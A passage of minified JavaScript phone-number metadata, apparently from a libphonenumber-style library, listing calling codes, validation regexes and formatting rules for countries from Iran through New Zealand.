$3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]|43"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[2-9]\\d{7,8}|(?:31|43)\\d{8}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([0-24-8]\\d{5})$|0","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0",0,"(000[259]\\d{6})$|(?:(?:003768)0?)|0","$1"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|[235-9]\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"([2-8]\\d{6})$|1","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"(1001)|0"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:[245]\\d|33|77|88)\\d{7}|(?:2\\d|[4-6])\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["4[67]|[56]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(0-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"0 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(0-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(0-$1)",1]],"0",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}"],["80[0-7]\\d{6}"],["89\\d{7}"],0,0,0,0,["(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"([24-9]\\d{6})$|0","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","670$1",0,"670"],MQ:["596","00","596\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"([34]\\d{6})$|1","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["[57]"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[34679]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[1289]\\d|31|77)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:22|44|7[27]|87|9[69])[1-9]|65[0-689])\\d{7}|(?:1(?:[01]\\d|2[13-9]|[35][1-9]|4[0-35-9]|6[0-46-9]|7[013-689]|8[1-69]|9[1-578])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[047]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","2[0-24-9]\\d{8}|[78]\\d{10,13}|[7-9]\\d{9}|[1-9]\\d{7}|[124-7]\\d{6}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-6]|7(?:0[0-689]|[1-79])|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["20[129]"],"0$1"],["(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[4-7]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|8|90","50(?:[0367]|88)|8|90"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 